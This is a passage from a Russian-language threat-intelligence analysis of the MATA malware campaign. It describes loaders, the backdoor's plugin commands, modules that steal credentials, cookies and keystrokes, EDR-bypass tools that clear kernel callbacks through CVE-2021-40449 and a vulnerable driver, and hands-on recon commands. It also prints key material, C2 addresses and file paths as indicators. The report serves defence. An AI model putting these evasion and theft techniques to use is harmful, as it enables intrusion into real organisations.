Возвращает список отслеживаемых файлов. |

5 |

Устанавливает список отслеживаемых файлов. |

6 |

Возвращает список отслеживаемых сетевых подключений. |

7 |

Устанавливает список отслеживаемых сетевых подключений. |

Загрузчик

У одной из жертв мы обнаружили вредоносный загрузчик, демонстрирующий некоторое сходство с более ранним вредоносным ПО MATA. В кластере MATA злоумышленники использовали два типа загрузчиков: непосредственная загрузка DLL-файла или загрузка зашифрованной полезной нагрузки с ее последующей расшифровкой. Они различаются внутренними именами, присвоенными им злоумышленником:

loader_service_raw_win_intel_64_le_RELEASE.dll— прямая загрузка DLLloader_service_win_intel_64_le_RELEASE.dll— загрузка с расшифровкой

Большинство загрузчиков защищены с помощью протектора Themida с целью затруднения обнаружения и анализа. Вероятно, загрузчик регистрируется и выполняется как служба Windows, судя по имени экспортируемой функции: ServiceMain. Первый тип загрузчика расшифровывает путь к DLL-файлу с помощью алгоритма AES и просто загружает немодифицированную DLL. Другой тип загрузчика получает путь к целевому файлу тем же самым способом, однако в данном случае целевой файл зашифрован, и он загружается после дешифрования по алгоритму XOR или AES. Полезная нагрузка, получаемая загрузчиками обоих типов, является вредоносным ПО MATA, которое описано в следующем разделе.

MATA 3-го поколения

Мы обнаружили и другой бэкдор MATA, который скачал и запустил модуль загрузчика. Внутреннее имя этого зловреда — MATA_DLL_DLL_PACK_20220829_009_win_intel_64_le_RELEASE.dll.



Все имена внешних библиотек и API зашифрованы; они дешифруются с помощью встроенного 64-байтового ключа XOR. Мы наблюдали расшифровку с тем же самым ключом в ходе нашего предыдущего исследования образцов MATA, которые мы относим ко второму поколению этого вредоносного ПО.

- XOR ключ:

33 53 8B D0 9B C4 B1 B7 FD DD 1F F8 DA C1 EB C5 F3 E7 F4 BE FB E2 F9 4E F1 DD BC BE DB 7D FA E2 E9 FE F3 FD A7 CF F7 76 BF DB D9 DD 7D 8A 9F C4 F3 3F 92 29 F3 4A E3 C4 8E 84 C0 BB 8C BE 3E EE



MATA-3 содержит зашифрованные конфигурационные данные, которые расшифровываются при помощи AES-CBC.

- AES ключ:

29 23 BE 84 E1 6C D6 AE 52 90 49 F1 F1 BB E9 EB - AES IV:

B3 A6 DB 3C 87 0C 3E 99 24 5E 0D 1C 06 B7 47 DE

Интересно, что ключ и вектор инициализации не были сгенерированы случайным образом как это делается обычно, а встречаются в интернете в различных контекстах.

Расшифрованная конфигурация содержит адреса командных серверов, путь в реестре и другую информацию в кодировке TTLV (тип-тег-длина-значение), что мы уже наблюдали во вредоносном ПО, атрибутируемом к активности группировок Lamberts и Equation.

Код MATA-3 содержит предустановленные конфигурационные данные, в которых, однако, может быть указан путь до реестра, где хранится измененная конфигурация. В этом примере использован ключ HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\DataUSvc.

Функциональные возможности этого зловреда очень схожи с ранее описанным вредоносным ПО MataDoor. Он также основан на модульной архитектуре, хотя и собран как монолитный файл DLL или EXE.

Мы обнаружили в МАТА-3 встроенный плагин протоколов, также дополнительные плагины протоколов могут быть установлены по команде контрольного сервера. Эти протоколы образуют стек т.е. устанавливаются один поверх другого в порядке, который указан в строке конфигурации командного сервера. Встроенный плагин протоколов поддерживает следующие протоколы:

| ИД | Описание |

|---|---|

1000 |

«raw» — протокол Raw реализован как объект, подобный базовому классу C++, от которого наследуют другие протоколы. Все протоколы имеют следующий набор методов (перечислены наиболее важные):

Все методы протокола Raw просто перенаправляют вызов следующему по стеку протоколу. |

1001 |

«tcp» и «tcp6» — реализует незашифрованные активные и пассивные подключения на базе TCP версий 4 и 6. |

1002 |

«http» — реализует активные и пассивные подключения, добавляя к передаваемым данным заголовки HTTP 1.1. «https» — комбинирует два протокола: «ssl» поверх «http» «proxy_http» — комбинирует два протокола: «raw» поверх указанного. «proxy_https» — реализует подключение к HTTP-прокси с базовой или NTLM-аутентификацией. |

1003 |

«proxy_socks4» и «proxy_socks4a» — реализует метод ActiveConnect для установки подключения через прокси-сервер SOCKS версий 4 и 4a. |

1004 |

«ssl» и «ssl3» — реализует активные и пассивные подключения с использованием шифрования TLS версий 1.2 и 1.3 с помощью статически прилинкованной библиотеки wolfSSL |

1005 |

«udp» и «udp6» — реализует незашифрованные активные и пассивные подключения на базе UDP версий 4 и 6. Выделенный поток отвечает за установку и разрыв соединений, повторную отправку потерянных пакетов и упорядочение пакетов для обеспечения надежности передачи данных. |

1006 |

«pipe» — реализует активные и пассивные подключения между процессами на локальном компьютере с использованием двунаправленного именованного канала Windows. |

Также присутствует жестко заданный набор безымянных протоколов, которые можно накладывать поверх стека протоколов при подключении к вредоносному прокси-серверу на другой зараженной системе, инициированному командой 502:

- Многоэтапная установка подключения (handshake) с передачей данных, зашифрованных операцией XOR.

- Аналогично п. 1 с добавлением обмена ключами, подписи и проверки данных при получении алгоритмом ed25519.

- Аналогично п. 2 с добавлением сжатия и RC4-шифрования данных.

Для проверки подписи используются следующие два ключа ed25519:

6E 98 0C 6B 8F 5F 70 5C 27 61 54 05 03 DF 64 C5 FA 28 92 5D 5A 94 6C 21 F7 7F 4F 00 B4 11 E5 A1B8 29 7D F4 02 42 32 EF 60 A3 80 23 91 4F 5D 12 61 9D AE E8 57 10 17 E9 B5 B2 9A 3F E0 A6 45 0D

Например, строка конфигурации командного сервера «ssl://192.168.1[.]1:12345|!proto=udp;ssl://185.62.56[.]117:443» создает следующий стек протоколов:

| Протокол 3 из безымянного набора (многоэтапная установка подключения с передачей данных, зашифрованных операцией XOR, обмен ключами, проверка подписи ed25519 полученных ключей, подготовка ключа шифрования RC4 для последующей передачи данных). |

| Протокол 1 из безымянного набора (многоэтапная установка подключения с передачей данных, зашифрованных операцией XOR). |

| ssl — шифрование TLS1.2 UDP-подключения к нижележащему прокси-серверу. |

| udp — к вредоносному прокси-серверу 192.168.1[.]1 через заданный порт 12345. |

Часть строки конфигурации, располагающаяся после точки с запятой (ssl://185.62.56[.]117:443) перенаправляется на прокси-сервер, работающий на другой зараженной машине с тем же зловредом, который был запущен командой 502.

Плагины MATA 3-го поколения

Имеется семь встроенных плагинов со следующим набором команд:

Команды плагина №1 («Оркестратор»):

| Команда | Описание |

|---|---|

100 |

Загружает и запускает плагин с командами. |

101 |

Выгружает плагин с командами. |

102 |

Загружает и запускает плагин с протоколами. |

103 |

Выгружает плагин с протоколами. |

104 |

Удаляет набор протоколов из списка доступных протоколов. |

105 |

Собирает и отправляет на командный сервер следующую информацию:

|

106 |

Возвращает текущие параметры конфигурации. |

107 |

Опрашивает командные серверы из нового списка и настраивает новую конфигурацию. Упаковывает, зашифровывает и сохраняет в реестре обновленные параметры конфигурации. |

108 |

Не выполняет никаких действий, возвращает пустые результаты. |

109 |

Задает длительность выполнения команд в неактивном состоянии. |

110 |

Задает расписание выполнения команд в неактивном состоянии. Сохраняет обновленные параметры конфигурации. |

111 |

Задает временной интервал подключений к командному серверу. Сохраняет обновленные параметры конфигурации. |

112 |

Задает идентификатор жертвы. Сохраняет обновленные параметры конфигурации. |

113 |

Задаёт новый список командных серверов и опрашивает их. Сохраняет обновленные параметры конфигурации. |

114 |

Возвращает ИД текущего и родительского процессов. |

115 |

Останавливает выполнение вредоносного ПО. |

116 |

Возвращает список текущих выполняемых задач, таких как:

|

117 |

Останавливает текущую запущенную задачу из списка в команде 116. |

Команды плагина №2 («Мониторинг»):

| Команда | Описание |

|---|---|

1000 |

Возвращает список логических дисков, появившихся с момента предыдущего выполнения команды 1000. |

1001 |

Возвращает ошибку, если количество активных RDP-сеансов на компьютере жертвы не возросло с момента предыдущего выполнения команды 1001. |

1002100310041005 |

Эти команды зарезервированы, но не реализованы. |

Команды плагина №3 («Управление»):

| Команда | Описание |

|---|---|

200 |

Запускает процесс с перенаправленным выводом и отправляет результаты на командный сервер. |

201 |

Сервер удаленного терминала. Подключается к случайному командному серверу из списка сконфигурированных серверов и выполняет заданную команду по шаблону « |

Команды плагина №4 («Файлы»):

| Команда | Описание |

|---|---|

300 |

Возвращает список логических дисков или список файлов в заданном каталоге. |

301 |

Отправляет конец файла или файл целиком, если в его начале произошли изменения. Начало файла проверяется с помощью хэша MD5. |

302 |

Возвращает на командный сервер хэш MD5 и размер файла. Затем загружает с командного сервера фрагмент и присоединяет его к файлу. |

303 |

Отправляет на командный сервер файлы, которые были изменены. |

304 |

Гарантировано стирает файл. |

305 |

Присваивает временные метки создания, последнего доступа и последней записи для заданного файла другому файлу. |

306 |

Создает папку. |

307 |

Удаляет файлы по маске имени или удаляет дерево каталогов. |

308 |

Подсчитывает количество файлов и подкаталогов и вычисляет суммарный объем каталога. |

309 |

Рекурсивно копирует файлы или каталоги. |

310 |

Рекурсивно перемещает файлы или каталоги. |

311 |

Отправляет файл на командный сервер. |

312 |

Отправляет начало файла на командный сервер; размер фрагмента может быть задан в виде количества строк или байт. |

313 |

Отправляет конец файла на командный сервер. Размер фрагмента в конце файла может быть задан в виде количества строк или байт. Также есть возможность отправки фрагмента из середины файла по принципу работы команды «more». |

314 |

Рекурсивно выводит список файлов и каталогов в выделенном потоке и сохраняет результат в файл. |

315 |

Упаковывает файлы и каталоги в ZIP-архив. |

Команды плагина №5 («Процессы»):

| Команда | Описание |

|---|---|

400 |

Возвращает список запущенных в данный момент процессов с помощью WMI-запроса. |

401 |

Возвращает список запущенных в данный момент процессов с помощью функции API CreateToolhelp32Snapshot. |

402 |

Завершает процесс. |

403 |

Запускает процесс от имени пользователя. |

404 |

Возвращает пустые результаты. |

405 |

Скачивает и рефлективно загружает DLL, запускает заданную экспортируемую функцию в выделенном потоке. |

Команды плагина №6 («Прокси»):

| Команда | Описание |

|---|---|

500 |

Active-active прокси. Подключается к случайному командному серверу из списка сконфигурированных серверов. После этого подключается по TCP/UDP к другой зараженной или к произвольной системе. Затем вредоносная программа перенаправляет трафик между ними. |

502 |

Passive-active прокси-сервер к командному серверу с поддержкой полного стека протоколов. Ожидает входящие подключение на указанном стеке протоколов на одной стороне. После этого подключается с заданным стеком протоколов к командному серверу на другой стороне. Затем вредоносная программа перенаправляет трафик между ними. Используется сложное многоэтапное подтверждение подключения, реализованное как безымянные протоколы 1–3 (подробнее см. выше в разделе «Протоколы»). |

505 |

Passive-active прокси. Ожидает входящие TCP-подключение с одной стороны. После этого подключается по TCP или UDP к произвольной системе на другой стороне. Затем вредоносная программа перенаправляет трафик между ними. |

Команды плагина №7 («Исследование сети»):

| Команда | Описание |

|---|---|

2000 |

Проверяет возможность TCP-подключения к указанной системе по заданным IP-адресу и порту. |

2001 |

Записывает в файл таблицу сопоставления IPv4-адресов с физическими адресами (ARP-таблица), получаемую двумя способами:

|

2002 |

Проверяет возможность TCP-подключения ко всем IP-адресам в заданной подсети и записывает результаты в файл. |

20032008 |

Получает имя (gethostbyaddr) и проверяет доступность всех систем в заданной подсети по ICMP ping, записывает результаты в файл. |

2004 |

Netstat: создает список активных TCP соединений, и записывает результаты в файл. |

2006 |

Сканирует указанную подсеть на предмет доступных общих ресурсов Windows и пытается подключиться к ним с заданными учетными данными. |

2007 |

Выполняет одну из трех подкоманд:

|

После процедуры инициализации встроенных плагинов в основном цикле вредоносная программа выполняет следующие действия:

- Запускает заранее сконфигурированный процесс командной строкой «

cmd /c %cmd%» - Подключается к командному серверу.

- Отправляет на командный сервер список доступных плагинов-протоколов и плагинов-команд.

- Получает и выполняет команды, после чего отправляет результаты выполнения обратно на командный сервер.

- После отключения от командного сервера запускает другой заранее сконфигурированный процесс командной строкой «

cmd /c %cmd%». - Выполняет команды без подключения к серверу, если задана соответствующая конфигурация. В этом режиме зловред выжидает заданное время, затем в течение определенного периода (вплоть до трех дней) повторяет команды из набора, предоставленного плагинами. Эта возможность может использоваться, например, для запуска прокси-сервера, снятия скриншотов экрана или записи звука с микрофона в заранее заданное время.

Модуль кражи конфиденциальных данных

В ходе исполнения вредоносная программа расшифровывает имена своих API-функций по алгоритму XOR с однобайтовым ключом (0xAA) и создает три потока, отвечающие за запись нажатий клавиш, запись содержимого буфера обмена и создание снимков экрана. Этот зловред содержит две экспортируемые функции: UnregService и UnregServiceWith.

Когда вызывается экспортируемая функция UnregService, она инициирует механизм кражи данных с параметрами по умолчанию. По умолчанию все возможности кражи данных, включая создание снимков экрана, включены и активируются каждые 10 секунд.

В качестве альтернативной возможности экспортируемая функция UnregServiceWith может получать либо два, либо пять параметров командной строки в зависимости от выполняемой операции. Если передано два параметра, второй параметр задает временной интервал между созданием снимков экрана. Если передано пять параметров, второй параметр по-прежнему отвечает за временной интервал между созданием снимков экрана, а последующие три параметра являются признаком включения каждой из возможностей кражи данных: снятия скриншотов, перехвата нажатий клавиш и кражи содержимого буфера обмена.

Для приостановки работы используется файл с именем %temp%~flag.db. Как только зловред обнаруживает этот файл в зараженной системе, все процедуры кражи данных останавливают работу.

| Тип данных | Путь к файлу с украденными данными | Метод шифрования / сжатия |

|---|---|---|

| Снимок экрана | %temp%\VSIXInstaller-%04d%02d%02d%02d%02d%02d.TMP |

LZNT1 |

| Нажатия клавиш | %temp%\~KInk.dat |

0xAA XOR |

| Буфер обмена | %temp%\~CPInk.DAT |

0xAA XOR |

Инструмент для создания снимков экрана

В зависимости от обстоятельств злоумышленники использовали различные варианты модуля. В некоторых случаях такие модули обладали возможностью только делать снимки экрана зараженного устройства.

При вызове экспортируемой функции AttachService вредоносная программа делает скриншот экрана и сохраняет его в папку C:\Users\public с именем, имеющим следующий формат:

NTUSER.DAT{a298cd48-29ab-f018-87e1-%date-time%}.TM

Модуль кражи учетных данных

Также мы наблюдали несколько разновидностей вредоносного ПО, предназначенных для кражи сохраненных учетных данных и файлов cookie из системы жертвы.

После запуска вредоносная программа извлекает учетные данные, находящиеся в хранилищах Windows. Это могут быть сохраненные учетные данные браузера, локальные и доменные учетные записи Windows, а также автоматически подставляемые учетные данные, хранящиеся в ключе реестра HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\IntelliForms\Storage2.

Модуль сохраняет собранные учетные данные в файл: %temp%\~IInk.DAT. Для сохранения этой информации используется следующий формат:

[+] Password File Opening [ "URL": "%s", "Username": "%s", "Password": "%s", "Created Date": "%s", "Prefereed": "%s", "Times_used": "%s" ]

Также вредоносная программа собирает файлы cookie с системы жертвы. Путь к каталогу, в котором хранятся собранные файлы cookie, извлекается из следующего ключа реестра: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders\Cookies. Похищенные cookie сохраняются в тот же файл, в котором хранятся собранные учетные данные, в следующем формате:

[+] Cookie File Opening

[

{

"domain": "%s",

"expirationDate": "%s",

"hostOnly": "%s",

"httpOnly": "%s",

"name": "%s",

"path" : "%s",

"sameSite": "%s",

"secure": "%s",

"session": "%s",

"storeId": "%s",

"value": "%s",

"id": "%s"

},

Инструменты для обхода EDR и других защитных решений

В некоторых случаях злоумышленники использовали публичный эксплойт для эскалации привилегий CVE-2021-40449 (уязвимость класса use-after-free в API NtGdiResetDC в Win32k), который был обнаружен и описан нами в 2021 году.

По-видимому, за основу был взят публично доступный код под названием CallbackHell с целью эскалации привилегий и записи данных в память ядра.

Вредоносная программа принимает один или два параметра командной строки. Первый параметр — это команда для выполнения с привилегиями SYSTEM из кода, внедренного в процесс winlogon.exe. Второй параметр опциональный — название компании-производителя защитного решения. Зловред проверяет для всех загруженных драйверов PE-ресурс «CompanyName» и ищет в нем заданную подстроку. После этого зловред удаляет указатели на процедуры обратного вызова (callback) в памяти ядра, связанные с оповещением о создании процессов или потоков, а также загрузки модулей. После такого вмешательства в процедуры обратного вызова защитные решения не могут корректно отслеживать поведение системы. Для этого вредоносная программа ищет соответствующие таблицы обратных вызовов в нижеперечисленных API-функциях:

PsSetCreateProcessNotifyRoutine PsSetCreateThreadNotifyRoutine PsSetLoadImageNotifyRoutine





Для обхода защитных решений злоумышленники использовали несколько инструментов. В дополнение к вышеупомянутому методу они также воспользовались другой утилитой, основанной на технике Bring Your Own Vulnerable Driver — BYOVD (дословно: принеси свой уязвимый драйвер), чтобы получить доступ к памяти ядра. Возможно, первый инструмент не обеспечивал нужного результата на компьютере жертвы, что вынудило оператора задействовать второй метод обхода решения для мониторинга поведения системы. Корейская компания Ahnlab, специализирующаяся на кибербезопасности, опубликовала подробный отчет об использовании этого метода. Кроме того, компания ESET сообщала об использовании этого же метода APT-группой Lazarus.

Злоумышленники запускали исполняемый файл утилиты, передавая два параметра через командную строку. Первый параметр указывал путь к файлу уязвимого драйвера, а второй — название антивирусного решения, которое необходимо было обойти. Если не указать название продукта, зловред будет искать цель из собственного списка: kaspersky, ahnlab, doctor web, bitdefender, avira, avast, mcafee, fortinet и eset.

Аналогично предыдущему инструменту, эта утилита также проверяет наличие антивирусного ПО по атрибуту CompanyName, использует тот же самый дизассемблер и очищает тот же набор обратных вызовов ядра. Ключевое различие между ними заключается в том, что данный инструмент задействует сторонний уязвимый драйвер для первоначальной записи по адресам памяти ядра. Этот инструмент также снабжен библиотекой, способной работать с тремя разными уязвимыми драйверами, и конкретный драйвер выбирается на основе значения DriverID. В данном конкретном случае использовалось значение DriverID 110.

К сожалению, мы не смогли получить сам файл. Однако этот образец пытается работать с именами устройств EneIo или EneIo64, а это означает, что он, вероятно, пытается загрузить драйвер ene.sys разработанный компанией ENE Technology. Согласно отчету Ahnlab, драйвер Enelo может напрямую обращаться к физической памяти ядра и портам ввода-вывода и имеет уязвимый механизм проверки источника команд, обращающегося к его функциям. Другие поставщики защитных решений ранее описывали руткит, который отключает разнообразные возможности мониторинга поведения системы, такие как функции обратного вызова для реестра, объектов, процессов, файловой системы, а также платформы фильтрации Windows (WFP) и трассировки событий Windows (ETW). Обнаруженный же нами зловред целенаправленно пытается обходить защитные решения, подменяя таблицы обратных вызовов определенных API-функций. Он стирает адреса обратных вызовов создания процессов и потоков, а также обратные вызовы для контроля загрузки модулей, чтобы нарушить работу защитных решений.

Необходимо отметить, что мы добавили в наши защитные решения механизмы защиты от попыток эксплуатации уязвимостей в драйверах Enelo.

Инструмент командной строки

В режиме бесконечного цикла вредоносная программа ожидает появления файла C:\Windows\Temp\TMPA93840.tmp. Обнаружив указанный файл, она считывает его первую строку и проверяет, начинается ли она с какой-либо из команд, перечисленных ниже. После этого указанный файл сразу удаляется. Список поддерживаемых команд:

| Команда | Описание |

|---|---|

zip |

Обработчик этой команды не реализован. |

up |

Отправка файла. Отправляет на заданный сервер SSL/DTLS-зашифрованное сообщение в следующем формате:

Ответом на данный запрос является строка, в которой указаны имя, начальное смещение, размер блока файла и время задержки между отправками блоков файла на сервер. |

dn |

Загрузка файла. Отправляет на заданный сервер SSL/DTLS-зашифрованное сообщение в следующем формате:

Ответом на данный запрос является строка, в которой указаны имя, полный размер файла, размер блока файла и время задержки между загрузками блоков файла с сервера. |

bb |

Завершение работы |

Зловред записывает каждую выполненную команду в информативный лог-файл: C:\Windows\Temp\TMPB08634.tmp.



Анализ этого лог-файла указывает на то, что прямо в локальной сети атакованной организации был развернут сервер управления вредоносным ПО. Согласно временным меткам, этот инструмент был скомпилирован буквально за несколько минут до использования.

{2022-10-13 10:08} [INFO] CMD_FILE C:\Windows\Temp\TMPA93840.tmp

{2022-10-13 10:08}

==================================================================

{2022-10-13 10:08} [READING CMD] ...

{2022-10-13 10:08} [DELETE] CMD_FILE

{2022-10-13 10:08} [UP] 192.168.[redacted]:110

{2022-10-13 10:08} [TRANS] Starting

{2022-10-13 10:08} [UP] Connect

{2022-10-13 10:08} [ERROR] recv config

{2022-10-13 10:08} [UP] End

Продолжение исследования

Во время нашего исследования мы находили всё больше образцов вредоносного ПО, получали новые индикаторы компрометации и выявляли всё больше скомпрометированных систем.

Переломной точкой в исследовании стало обнаружение двух образцов MATA, в которых в качестве адресов серверов управления были заданы внутренние IP-адреса. Злоумышленники иногда создают цепочки прокси-серверов внутри сети предприятия, чтобы поддерживать связь между вредоносной программой и сервером управления, например в случае, если зараженная система не имеет прямого доступа в интернет. Конечно же, мы уже видели это раньше, но в данном случае в конфигурации вредоносной программы содержались IP-адреса из незнакомой нам на тот момент подсети, что и привлекло наше внимание.

Мы незамедлительно сообщили пострадавшей организации о вероятной компрометации систем, имеющих эти IP-адреса, и вскоре получили ответ. Выяснилось, что скомпрометированные системы являются серверами финансового ПО и сетевой доступ с этих серверов возможен сразу на несколько десятков дочерних предприятий атакованной организации. В этот момент нам стало понятно, что компрометация контроллера домена одного предприятия — это лишь верхушка айсберга.



Продолжая наше исследование мы обнаружили, что начав атаку с завода через фишинговое письмо, как было описано ранее, злоумышленники продвигались в сети, пока не обнаружили ярлык RDP-подключения к терминальному серверу материнской компании. Используя утилиты, которые будут описаны в следующей главе, они перехватили учётные данные пользователя и подключились к терминальному серверу.

После этого они повторили всё то, что уже делали на атакованном заводе, но уже в масштабах материнской компании: помешали работе защитного ПО, используя уязвимость в легитимном драйвере и руткит, перехватили учётные данные пользователей (многие из которых были закэшированы на терминальном сервере, включая учётные записи администраторов многих систем) и начали активно продвигаться по сети.

Закономерно, что это привело к захвату контроллера домена материнской компании и получению контроля над ещё большим количеством рабочих станций и серверов. Однако и на этом злоумышленники не остановились. Далее им удалось получить доступ к панелям управления сразу двумя защитными решениями.

Сначала они захватили решение для проверки соответствия систем требованиям информационной безопасности (частично реализующее концепцию ZeroTrust), воспользовавшись одной из его уязвимостей.

Далее с помощью уже скомпрометированного ZeroTrust-решения злоумышленники захватили панель управления решениями для защиты конечных узлов, воспользовавшись также и тем, что она была недостаточно безопасно настроена.

Оба защитных решения были использованы злоумышленниками для сбора сведений об инфраструктуре атакованной организации, а также для распространения вредоносного ПО.

В результате, захват систем управления защитными решениями позволил злоумышленникам, во-первых, распространить вредоносное ПО сразу на несколько дочерних предприятий (подключенных к системе ZeroTrust), во-вторых, заразить Linux-вариантом MATA сервера под управлением Unix-подобных систем, к которым у них не было доступа даже после получения полного контроля над доменом организации.

Технические детали. Часть 2

В конечном итоге злоумышленникам удалось получить доступ к контроллеру домена и интерфейсам управления сразу двух защитных решений.

MATA 3-го поколения для Linux

На сервере управления антивирусным решением и на системах под управлением Linux мы обнаружили идентичные вредоносные ELF-файлы. Ввиду этого мы с высокой степенью уверенности полагаем, что этот зловред был доставлен с помощью средств передачи и удаленного выполнения файлов агентами защитных решений.

Версия для Linux обладает идентичными с версией MATA 3-го поколения для Windows возможностями, и, похоже, обе они создавались на базе одних и тех же исходных кодов.

Расшифрованная конфигурация содержит путь к файлу (/usr/share/man/man1/xver-user.2.gz), в котором сохраняются измененные параметры конфигурации. Пути к файлам позволяют предположить, что злоумышленники имели доступ к скомпрометированной системе на уровне суперпользователя (root).

Конфигурационные данные также содержат несколько адресов командных серверов. Обратите внимание на внутренний IP-адрес — злоумышленники сконфигурировали командный прокси-сервер в сети организации-жертвы.

ssl://10.0.1[redacted]:5353;ssl://185.25.50[.]199ssl://10.0.1[redacted]:5353;ssl://85.239.33[.]250

Первоначальный сбор информации

После получения контроля над зараженной системой, злоумышленники приступали к сбору информации при помощи утилит командной строки Windows. Их интересовало имя пользователя, статус установки обновлений Windows и информация о сетевых подключениях. Интересно, что некоторые команды содержат опечатки, что может говорить о том, что оператор вредоносного ПО вводил их вручную. Команды, введённые с ошибками выделены полужирным шрифтом ниже:

cmd.exe /c "query user" cmd.exe /c "reg query "HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate" cmd.exe /c "ping -n 1 -a 192.168.[redacted]" cmd.exe /c "net_view \\192.168.[redacted]" cmd.exe /c "netstat -ano | find "TCP"" cmd.exe /c tipconfig

Дальнейшее распространение

